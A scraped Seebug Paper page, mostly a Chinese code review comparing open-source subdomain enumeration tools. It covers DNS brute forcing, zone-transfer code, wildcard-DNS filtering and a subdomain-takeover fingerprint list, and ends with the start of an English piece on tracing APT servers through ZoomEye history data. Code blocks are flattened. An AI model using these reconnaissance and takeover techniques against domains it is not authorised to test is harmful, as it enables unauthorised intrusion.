
最后也顺便给w13scan - 被动扫描器增加了一份Shiro插件。

感谢看完全程,不说了,学习java去。

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1290/
-
从代码角度看各类子域名收集工具
作者:w7ay @ 知道创宇404实验室
时间:2020年8月12日开源的域名收集工具有很多,本文会从代码的角度去看各类开源的域名收集工具的技术特点,以及各有哪些优缺点,来帮助大家,在合适的时候选择合适的利用工具。
这里选取了常用和知名的工具,包括
subDomainBrute,Sublist3r,ESD,OneForAll,dnsprobe,subfinder,shuffledns,massdnssubDomainBrute
Github:https://github.com/lijiejie/subDomainsBrute
最早使用是lijiejie的子域名爆破工具,也是学习python时最早看的源码。
看了下commit,最早发布是在2015年,另外最近的一次更新使它支持了Python3。
subDomainBrute是通过纯DNS爆破来找到子域名,为了最大提升效率,subDomainBrute用协程+多进程的方式进行爆破。对于python3,使用
asyncio,aiodns库进行异步dns的发包,但对于python2,使用的是dnspythongevent库,应该是历史原因导致的。Dns server test
对于爆破dns来说,有足够多且快的dns server是关键(爆破一段时间后,可能会有dns不再回应请求)
可以自己配置dns server在
dict/dns_servers.txt文件中,subDomainBrute会在程序启动时测试DNS。首先测试dns server

测试 public-dns-a.baidu.com 返回 180.76.76.76 是正确的dns
测试 test.bad.dns.lijiejie.com 抛出异常则为正确的dns,如果有返回结果,则不正常。
泛域名
subDomainBrute没有泛域名处理,如果存在泛域名解析,程序就会直接退出。
Sublist3r
Github https://github.com/aboul3la/Sublist3r
Sublist3r也是2015年发布的,在暴力破解的基础上还会通过接口枚举来获取域名。
它的爆破模块用的是 https://github.com/TheRook/subbrute
SubBrute是一个社区驱动的项目,旨在创建最快,最准确的子域枚举工具。SubBrute背后的神奇之处在于它使用开放式解析器作为一种代理来规避DNS速率限制(https://www.us-cert.gov/ncas/alerts/TA13-088A)。该设计还提供了一层匿名性,因为SubBrute不会将流量直接发送到目标的名称服务器。
提供了一层匿名性 => 用很多代理DNS来进行DNS请求
它只有多进程来运行爆破程序,如果在Windows下,它只会使用线程
可能是觉得在Windows下难以操控多线程吧。
但这样一来它的效率就太慢了。
它支持的搜索引擎
123456789101112supported_engines = {'baidu': BaiduEnum,'yahoo': YahooEnum,'google': GoogleEnum,'bing': BingEnum,'ask': AskEnum,'netcraft': NetcraftEnum,'dnsdumpster': DNSdumpster,'virustotal': Virustotal,'threatcrowd': ThreatCrowd,'ssl': CrtSearch,'passivedns': PassiveDNS}用随机数来判断是否泛解析
123#Using a 32 char string every time may be too predictable.x = uuid.uuid4().hex[0:random.randint(6, 32)]testdomain = "%s.%s" % (x, host)同样它也不支持泛解析的支持。
唯一有优势的就是它能作为一个python包存在,通过pip就能快速安装使用,或者把它集成在代码中。
ESD
Github:https://github.com/FeeiCN/ESD
相比于的暴力收集手段,esd在很多方面有独特的想法。
支持泛解析域名
基于
RSC(响应相似度对比)技术对泛解析域名进行枚举(受网络质量、网站带宽等影响,速度会比较慢)基于
aioHTTP获取一个不存在子域名的响应内容,并将其和字典子域名响应进行相似度比对。 超过阈值则说明是同个页面,否则则为可用子域名,并对最终子域名再次进行响应相似度对比。更快的速度
基于
AsyncIO异步协程技术对域名进行枚举(受网络和DNS服务器影响会导致扫描速度小幅波动,基本在250秒以内)基于
AsyncIO+aioDNS将比传统多进程/多线程/gevent模式快50%以上。 通过扫描qq.com,共170083条规则,找到1913个域名,耗时163秒左右,平均1000+条/秒。更全的字典
融合各类字典,去重后共170083条子域名字典
- 通用字典
- 单字母、单字母+单数字、双字母、双字母+单数字、双字母+双数字、三字母、四字母
- 单数字、双数字、三数字
- 域名解析商公布使用最多的子域名
- DNSPod: dnspod-top2000-sub-domains.txt
- 其它域名爆破工具字典
- subbrute: names_small.txt
- subDomainsBrute: subnames_full.txt
更多的收集渠道
- 收集DNSPod接口泄露的子域名
- 收集页面响应内容中出现的子域名
- 收集跳转过程中的子域名
- 收集HTTPS证书透明度子域名
- 收集DNS域传送子域名
- 收集搜索引擎子域名
- 收集zoomeye、censys、fofa、shodan的接口结果
DNS服务器
- 解决各家DNS服务商对于网络线路出口判定不一致问题
- 解决各家DNS服务商缓存时间不一致问题
- 解决随机DNS问题,比如fliggy.com、plu.cn等
- 根据网络情况自动剔除无效DNS,提高枚举成功率
很多实现都值得学习,这里贴出一些值得学习的代码。
域传输漏洞实现
123456789101112131415161718192021222324class DNSTransfer(object):def __init__(self, domain):self.domain = domaindef transfer_info(self):ret_zones = list()try:nss = dns.resolver.query(self.domain, 'NS')nameservers = [str(ns) for ns in nss]ns_addr = dns.resolver.query(nameservers[0], 'A')# dnspython 的 bug,需要设置 lifetime 参数zones = dns.zone.from_xfr(dns.query.xfr(ns_addr, self.domain, relativize=False, timeout=2, lifetime=2), check_origin=False)names = zones.nodes.keys()for n in names:subdomain = ''for t in range(0, len(n) - 1):if subdomain != '':subdomain += '.'subdomain += str(n[t].decode())if subdomain != self.domain:ret_zones.append(subdomain)return ret_zonesexcept BaseException:return []HTTPS证书透明度获取子域名
12345678910111213141516171819202122232425262728293031323334353637383940414243444546class CAInfo(object):def __init__(self, domain):self.domain = domaindef dns_resolve(self):padding_domain = 'www.' + self.domain# loop = asyncio.get_event_loop()loop = asyncio.new_event_loop()asyncio.set_event_loop(loop)resolver = aiodns.DNSResolver(loop=loop)f = resolver.query(padding_domain, 'A')result = loop.run_until_complete(f)return result[0].hostdef get_cert_info_by_ip(self, ip):s = socket.socket()s.settimeout(2)base_dir = os.path.dirname(os.path.abspath(__file__))cert_path = base_dir + '/cacert.pem'connect = ssl.wrap_socket(s, cert_reqs=ssl.CERT_REQUIRED, ca_certs=cert_path)connect.settimeout(2)connect.connect((ip, 443))cert_data = connect.getpeercert().get('subjectAltName')return cert_datadef get_ca_domain_info(self):domain_list = list()try:ip = self.dns_resolve()cert_data = self.get_cert_info_by_ip(ip)except Exception as e:return domain_listfor domain_info in cert_data:hostname = domain_info[1]if not hostname.startswith('*') and hostname.endswith(self.domain):domain_list.append(hostname)return domain_listdef get_subdomains(self):subs = list()subdomain_list = self.get_ca_domain_info()for sub in subdomain_list:subs.append(sub[:len(sub) - len(self.domain) - 1])return subs纯socket实现的check dns server
123456789101112131415161718192021def check(self, dns):logger.info("Checking if DNS server {dns} is available".format(dns=dns))msg = b'\x5c\x6d\x01\x00\x00\x01\x00\x00\x00\x00\x00\x00\x03www\x05baidu\x03com\x00\x00\x01\x00\x01'sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)sock.settimeout(3)repeat = {1: 'first',2: 'second',3: 'third'}for i in range(3):logger.info("Sending message to DNS server a {times} time".format(times=repeat[i + 1]))sock.sendto(msg, (dns, 53))try:sock.recv(4096)breakexcept socket.timeout as e:logger.warning('Failed!')if i == 2:return Falsereturn True基于文本相似度过滤泛解析域名
这个代码跨度很大,下面是简化版本
1234567891011from difflib import SequenceMatcher# RSC ratioself.rsc_ratio = 0.8self.wildcard_html # 获取一个随机子域名的htmlratio = SequenceMatcher(None, html, self.wildcard_html).real_quick_ratio()ratio = round(ratio, 3)if ratio > self.rsc_ratio:# passedlogger.debug('{r} RSC ratio: {ratio} (passed) {sub}'.format(r=self.remainder, sub=sub_domain, ratio=ratio))else:# added其他
ESD只能用文本相似度来过滤泛解析,但以此会导致机器的内存,CPU都暴涨,机器性能小不建议使用。
另外ESD似乎不能在windows下使用,因为看最后保存的路径写死了是
/tmp/esd
其他感觉没有不兼容的地方,解决了这个路径Windows应该就可以用了。
另外
- 解决各家DNS服务商对于网络线路出口判定不一致问题
- 解决各家DNS服务商缓存时间不一致问题
- 解决随机DNS问题,比如fliggy.com、plu.cn等
这三个不知道怎么解决的,可能代码躲在了哪个角落,没发现。
OneForAll
OneForAll https://github.com/shmilylty/OneForAll
OneForAll的更新很勤快,我写这篇文章时,发现1小时前就有新的提交。

OneForAll的功能也很多,被动搜索域名,子域爆破,子域接管,端口探测,指纹识别,导出等等。
被动搜索
OneForAll集成了很多收集域名的web接口,每个接口为一个py文件,py文件中最后都会基于
common/module.py Module这个类,这个类提供了很多需要通用方法,如网页的请求,匹配域名,保存结果以及运行时需要的各类方法。比较令人注意的是匹配域名的方法,因为很多web的接口返回格式都不太一样,要每个插件都处理一遍这样的格式吗?不必,OneForAll编写了通用域名匹配函数,即通过正则对最终结果匹配。
1234567891011121314151617181920212223242526272829303132333435def match_subdomains(domain, html, distinct=True, fuzzy=True):"""Use regexp to match subdomains:param str domain: main domain:param str html: response html text:param bool distinct: deduplicate results or not (default True):param bool fuzzy: fuzzy match subdomain or not (default True):return set/list: result set or list"""logger.log('TRACE', f'Use regexp to match subdomains in the response body')if fuzzy:regexp = r'(?:[a-z0-9](?:[a-z0-9\-]{0,61}[a-z0-9])?\.){0,}' \+ domain.replace('.', r'\.')result = re.findall(regexp, html, re.I)if not result:return set()deal = map(lambda s: s.lower(), result)if distinct:return set(deal)else:return list(deal)else:regexp = r'(?:\>|\"|\'|\=|\,)(?:http\:\/\/|https\:\/\/)?' \r'(?:[a-z0-9](?:[a-z0-9\-]{0,61}[a-z0-9])?\.){0,}' \+ domain.replace('.', r'\.')result = re.findall(regexp, html, re.I)if not result:return set()regexp = r'(?:http://|https://)'deal = map(lambda s: re.sub(regexp, '', s[1:].lower()), result)if distinct:return set(deal)else:return list(deal)泛解析处理
通过DNS泛解析域名时返回的TTL相同。
参考的 http://sh3ll.me/archives/201704041222.txt
泛解析一直都是域名爆破中的大问题,目前的解决思路是根据确切不存在的子域名记录(md5(domain).domain)获取黑名单 IP,对爆破 过程的结果进行黑名单过滤。 但这种宽泛的过滤很容易导致漏报,如泛解析记录为 1.1.1.1,但某存在子域名也指向 1.1.1.1,此时这个子域名便可能会被黑名单过 滤掉。 胖学弟提到,可以将 TTL 也作为黑名单规则的一部分,评判的依据是:在权威 DNS 中,泛解析记录的 TTL 肯定是相同的,如果子域名 记录相同,但 TTL 不同,那这条记录可以说肯定不是泛解析记录。最终的判断代码如下:
12345678910// IsPanDNSRecord 是否为泛解析记录func IsPanDNSRecord(record string, ttl uint32) bool {_ttl, ok := panDNSRecords[TrimSuffixPoint(record)]// 若记录不存在于黑名单列表,不是泛解析// 若记录存在,且与黑名单中的 ttl 不等但都是 60(1min)的倍数,不是泛解析if !ok || (_ttl != ttl && _ttl%60 == 0 && ttl%60 == 0) {return false}return true}这个方法是否好,我也不知道。
爆破流程
brute.py简写版爆破流程123456789101112131415161718192021222324252627282930wildcard_ips = list() # 泛解析IP列表wildcard_ttl = int() # 泛解析TTL整型值ns_list = query_domain_ns(self.domain) # 查询域名NS记录ns_ip_list = query_domain_ns_a(ns_list) # DNS权威名称服务器对应A记录列表self.enable_wildcard = detect_wildcard(domain, ns_ip_list) # 通过域名指定NS查询是否有泛解析if self.enable_wildcard:wildcard_ips, wildcard_ttl = collect_wildcard_record(domain,ns_ip_list)# 收集泛解析范围,当大部分泛解析记录(80%)达到同一IP出现两次以上,则返回该IP以及TTLns_path = get_nameservers_path(self.enable_wildcard, ns_ip_list)# 生成字典dict_set = self.gen_brute_dict(domain)dict_len = len(dict_set)dict_name = f'generated_subdomains_{domain}_{timestring}.txt'dict_path = temp_dir.joinpath(dict_name)save_brute_dict(dict_path, dict_set)del dict_set# 调用massdns进行扫描output_name = f'resolved_result_{domain}_{timestring}.json'output_path = temp_dir.joinpath(output_name)log_path = result_dir.joinpath('massdns.log')check_dict()logger.log('INFOR', f'Running massdns to brute subdomains')utils.call_massdns(massdns_path, dict_path, ns_path, output_path,log_path, quiet_mode=self.quite,process_num=self.process_num,concurrent_num=self.concurrent_num)域名接管
OneForAll的域名接管主要是针对一些公共服务的域名接管,根据其指纹识别的内容
123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475767778798081828384858687888990919293949596979899100101102103104105106107108109110111112113114115116117118119120121122123124125126127128129130131132133134135136137138139140141142143144145146147148149150151152153154155156157158159160161162163164165166167168169170171172173174175176177178179180181182183184185186187188189190191192193194195196197198199200201202203204205206207208209210211212213214215216217218219220221222223224225226227228229230231232233234235236237238239240241242243244245246247248249[{"name":"github","cname":["github.io", "github.map.fastly.net"],"response":["There isn't a GitHub Pages site here.", "For root URLs (like http://example.com/) you must provide an index.html file"]},{"name":"heroku","cname":["herokudns.com", "herokussl.com", "herokuapp.com"],"response":["There's nothing here, yet.", "herokucdn.com/error-pages/no-such-app.html", "<title>No such app</title>"]},{"name":"unbounce","cname":["unbouncepages.com"],"response":["Sorry, the page you were looking for doesn’t exist.", "The requested URL was not found on this server"]},{"name":"tumblr","cname":["tumblr.com"],"response":["There's nothing here.", "Whatever you were looking for doesn't currently exist at this address."]},{"name":"shopify","cname":["myshopify.com"],"response":["Sorry, this shop is currently unavailable.", "Only one step left!"]},{"name":"instapage","cname":["pageserve.co", "secure.pageserve.co", "https://instapage.com/"],"response":["Looks Like You're Lost","The page you're looking for is no longer available."]},{"name":"desk","cname":["desk.com"],"response":["Please try again or try Desk.com free for 14 days.", "Sorry, We Couldn't Find That Page"]},{"name":"campaignmonitor","cname":["createsend.com", "name.createsend.com"],"response":["Double check the URL", "<strong>Trying to access your account?</strong>"]},{"name":"cargocollective","cname":["cargocollective.com"],"response":["404 Not Found"]},{"name":"statuspage","cname":["statuspage.io"],"response":["Better Status Communication", "You are being <a href=\"https://www.statuspage.io\">redirected"]},{"name":"amazonaws","cname":["amazonaws.com"],"response":["NoSuchBucket", "The specified bucket does not exist"]},{"name":"bitbucket","cname":["bitbucket.org"],"response":["The page you have requested does not exist","Repository not found"]},{"name":"smartling","cname":["smartling.com"],"response":["Domain is not configured"]},{"name":"acquia","cname":["acquia.com"],"response":["If you are an Acquia Cloud customer and expect to see your site at this address","The site you are looking for could not be found."]},{"name":"fastly","cname":["fastly.net"],"response":["Please check that this domain has been added to a service", "Fastly error: unknown domain"]},{"name":"pantheon","cname":["pantheonsite.io"],"response":["The gods are wise", "The gods are wise, but do not know of the site which you seek."]},{"name":"zendesk","cname":["zendesk.com"],"response":["Help Center Closed"]},{"name":"uservoice","cname":["uservoice.com"],"response":["This UserVoice subdomain is currently available!"]},{"name":"ghost","cname":["ghost.io"],"response":["The thing you were looking for is no longer here", "The thing you were looking for is no longer here, or never was"]},{"name":"pingdom","cname":["stats.pingdom.com"],"response":["pingdom"]},{"name":"tilda","cname":["tilda.ws"],"response":["Domain has been assigned"]},{"name":"wordpress","cname":["wordpress.com"],"response":["Do you want to register"]},{"name":"teamwork","cname":["teamwork.com"],"response":["Oops - We didn't find your site."]},{"name":"helpjuice","cname":["helpjuice.com"],"response":["We could not find what you're looking for."]},{"name":"helpscout","cname":["helpscoutdocs.com"],"response":["No settings were found for this company:"]},{"name":"cargo","cname":["cargocollective.com"],"response":["If you're moving your domain away from Cargo you must make this configuration through your registrar's DNS control panel."]},{"name":"feedpress","cname":["redirect.feedpress.me"],"response":["The feed has not been found."]},{"name":"surge","cname":["surge.sh"],"response":["project not found"]},{"name":"surveygizmo","cname":["privatedomain.sgizmo.com", "privatedomain.surveygizmo.eu", "privatedomain.sgizmoca.com"],"response":["data-html-name"]},{"name":"mashery","cname":["mashery.com"],"response":["Unrecognized domain <strong>"]},{"name":"intercom","cname":["custom.intercom.help"],"response":["This page is reserved for artistic dogs.","<h1 class=\"headline\">Uh oh. That page doesn’t exist.</h1>"]},{"name":"webflow","cname":["proxy.webflow.io"],"response":["<p class=\"description\">The page you are looking for doesn't exist or has been moved.</p>"]},{"name":"kajabi","cname":["endpoint.mykajabi.com"],"response":["<h1>The page you were looking for doesn't exist.</h1>"]},{"name":"thinkific","cname":["thinkific.com"],"response":["You may have mistyped the address or the page may have moved."]},{"name":"tave","cname":["clientaccess.tave.com"],"response":["<h1>Error 404: Page Not Found</h1>"]},{"name":"wishpond","cname":["wishpond.com"],"response":["https://www.wishpond.com/404?campaign=true"]},{"name":"aftership","cname":["aftership.com"],"response":["Oops.</h2><p class=\"text-muted text-tight\">The page you're looking for doesn't exist."]},{"name":"aha","cname":["ideas.aha.io"],"response":["There is no portal here ... sending you back to Aha!"]},{"name":"brightcove","cname":["brightcovegallery.com", "gallery.video", "bcvp0rtal.com"],"response":["<p class=\"bc-gallery-error-code\">Error Code: 404</p>"]},{"name":"bigcartel","cname":["bigcartel.com"],"response":["<h1>Oops! We couldn&#8217;t find that page.</h1>"]},{"name":"activecompaign","cname":["activehosted.com"],"response":["alt=\"LIGHTTPD - fly light.\""]},{"name":"compaignmonitor","cname":["createsend.com"],"response":["Double check the URL or <a href=\"mailto:help@createsend.com"]},{"name":"simplebooklet","cname":["simplebooklet.com"],"response":["We can't find this <a href=\"https://simplebooklet.com"]},{"name":"getresponse","cname":[".gr8.com"],"response":["With GetResponse Landing Pages, lead generation has never been easier"]},{"name":"vend","cname":["vendecommerce.com"],"response":["Looks like you've traveled too far into cyberspace."]},{"name":"jetbrains","cname":["myjetbrains.com"],"response":["is not a registered InCloud YouTrack.","is not a registered InCloud YouTrack."]},{"name":"azure","cname":["azurewebsites.net",".cloudapp.net",".cloudapp.azure.com",".trafficmanager.net",".blob.core.windows.net",".azure-api.net",".azurehdinsight.net",".azureedge.net"],"response":["404 Web Site not found"]},{"name":"readme","cname":["readme.io"],"response":["Project doesnt exist... yet!"]}]原理是获取域名的cname,如果cname和上述指纹匹配,并且访问后返回内容也匹配即说明目前无人使用,可以创建一个相同域名。
但创建都需要手动,OneForAll只提供了一个GIthub的自动创建脚本
modules/autotake/github.py,但没有看到任何地方调用它。OneForAll的域名接管只针对在线服务商。
原先以为会对每个普通域名查询cname,然后查询cname的域名是否注册,但是没有。
指纹识别
OneForAll的指纹识别使用的是 https://github.com/webanalyzer/rules
作者定义了通用指纹识别的规则
1234567891011{"name": "wordpress","author": "fate0","version": "0.1.0","description": "wordpress 是世界上最为广泛使用的博客系统","website": "http://www.wordpress.org/","matches": [],"condition": "0 and (1 and not 2)","implies": "PHP","excludes": "Apache"}并且集成转化了
fofa,wappalyzer,whatweb的指纹,感觉挺不错的。指纹识别具体的文件在
modules/banner.py,根据指纹识别的规则,基本上访问一次首页就能识别到指纹。唯一不解的是作者只使用了多进程来识别,为什么前面是协程+多进程,指纹识别这里只用进程了,感觉效率会大大受影响。
其他
OneForAll 基于Python3,官方要求Python3.8以上,依赖项
requirements.txt有38行,这样对使用者不太友好(Python要求版本太高,依赖太多,很容易报错)。dnsprobe
dnsprobe https://github.com/projectdiscovery/dnsprobe
dnsprobe是go语言编写的dns查询工具,因为go语言隐藏了协程的细节,使用简单的编程便可以实现并发编程。同时用go语言静态编译可以运行在各种平台,也极大方便了使用者。
dnsprobe的作者也很能注意到效率的瓶颈点,例如如果是大字典的dns爆破,读取这个字典就要花费不少时间,而dnsprobe是边读边爆破,上述分析的工具都没有注意到这个点。
但是用Python做到还是很不容易的,使用python的协程后,需要把所有函数都变为协程,才能发挥协程的威力,如果要实现边读边扫描,要将读取文件变为协程,以及扫描变为协程。
为此需要安装一个额外的包
1pip install aiofiles123456789101112131415161718import asyncioimport aiofilesasync def scan(line):print(line)await asyncio.sleep(3) # 模拟耗时async def main():path = "subnames.txt"async with aiofiles.open(path, 'r') as f:async for line in f:await scan(line.strip())if __name__ == '__main__':asyncio.get_event_loop().run_until_complete(main())subfinder
subfinder https://github.com/projectdiscovery/subfinder
同属projectdiscovery项目下的子域名发现工具subfinder,它的定位是通过各种接口来发现有效子域名。
subfinder is built for doing one thing only - passive subdomain enumeration, and it does that very well.
subfinder仅用于做一件事-被动子域枚举,它做得很好。
它的接口列表

12345678910111213141516171819202122232425262728293031var DefaultSources = []string{"alienvault","archiveis","binaryedge","bufferover","censys","certspotter","certspotterold","commoncrawl","crtsh","digicert","dnsdumpster","dnsdb","entrust","hackertarget","ipv4info","intelx","passivetotal","rapiddns","securitytrails","shodan","sitedossier","spyse","sublist3r","threatcrowd","threatminer","urlscan","virustotal","waybackarchive","zoomeye",}subfinder是go写的,那么是如何加载这些接口的呢
subfinder的每个接口都需要实现
Source这个接口 123type Agent struct {sources map[string]subscraping.Source}
接着定义Agent实现一个map类,map的内容为每个接口的Source
接着搜索域名时只需要遍历这个map,执行其中的
Run方法即可。
配合
1subfinder -d http://hackerone.com -silent | dnsprobe -f domain.txt通过在线接口获取域名后批量dns查询域名保存为domain.txt文件
shuffledns
shuffledns就是调用的massdns,将返回结果处理了一下。OneForAll和shuffledns都使用了massdns那么就来看看它。
massdns
Massdn 是一个简单的高性能 DNS 存根解析器,针对那些寻求解析数百万甚至数十亿个大量域名的用户。在没有特殊配置的情况下,使用公开可用的解析器,massdn 能够每秒解析超过350,000个名称。
C语言编写,第一次提交记录在2016年。
粗略的看了下代码,massdns使用socket发包,然后用epoll,pcap,busy-wait polling等技术来接收。
去年我写了篇《从 Masscan, Zmap 源码分析到开发实践》(https://paper.seebug.org/1052/),当时我就想过用"无状态扫描"技术来对DNS爆破,当时只用pcap模块来进行发送和接收

理论速度是可以到70w/s的。
最近准备再改改然后开源出来~
总结
原本计划还有
OWASP Amass的,这个就留给下篇吧。总结一下
subDomainBrute老牌DNS爆破工具,使用让人感觉很稳很友好,依赖较少,很好安装。ESD域名收集方法很多,对接的web接口比较少,支持python调用,用于集成到扫描器应该不错。OneForAll依赖较多,功能比较全面,但功能还是有些欠缺,有些地方效率考虑的不够好。适合对一个新的域名爆破,结果比较多。
对于子域名收集,我推荐的组合是
subfinder和dnsprobe,它们都是go语言,直接下载二进制就能跑,subfinder用于收集网上接口(但接口似乎没有OneForAll多),dnsprobe用于爆破/验证域名。用linux哲学,跑的可以更优雅~
1subfinder -d http://hackerone.com -silent | dnsprobe -f domain.txt另外进行DNS爆破时,DNS解析器的设定非常重要,它决定了爆破的质量和数量,推荐1w字典就增加一个DNS服务器。
在写文章的时候可能会有些错误或者不到的地方,可以在paper评论区回复和我讨论~
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1292/
- 通用字典
-
Look for traces of APT attacks through the ZoomEye history api
Author: Heige(a.k.a Superhei) of KnownSec 404 Team
Date: May 25,2020
Chinese version:https://paper.seebug.org/1219/We had released ZoomEye’s historical data API query interface in ZoomEye 2020 that had launched in January this year: https://medium.com/@80vul/zoomeye-2020-has-started-8414d6aaf38. Next, I will introduce some examples of using ZoomEye History API to capture the traces of APT team attacks.
Instructions for using the historical query API interface: https://www.zoomeye.org/doc#history-ip-search ,Of course we have also updated our ZoomEye SDK support history api: https://github.com/knownsec/ZoomEye.
Before the cases are explained, I must explain the ZoomEye online data update mode again: it is the overwrite update mode. Many malware teams, including many apt teams, will abandon the C2 server immediately after it is discovered. So this also causes the data on ZoomEye to be cached without being updated and overwritten.
The first case is about Darkhotel APT group
I have already mentioned it in this tweet, of course, here needs to explain a "bug" in this tweet ,Although this “bug” has nothing to do with the issue discussed today : The vulnerability used in this attack should be CVE-2019-1367 instead of CVE-2020-0674 (Here we need to thank the friends who discussed together)
In this Darkhotel attack, they attacked the ip website service and implanted ie 0day to carry out Watering Hole attack. So we queried all historical data of this IP on ZoomEye:
1234567891011╭─heige@404Team ~╰─$pythonPython 2.7.16 (default, Mar 15 2019, 21:13:51)[GCC 4.2.1 Compatible Apple LLVM 10.0.0 (clang-1000.11.45.5)] on darwinType "help", "copyright", "credits" or "license" for more information.import zoomeyezm = zoomeye.ZoomEye(username="xxxxx", password="xxxx")zm.login()u'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpX...'data = zm.history_ip("202.x.x.x")22List all scan time records and ports about this IP
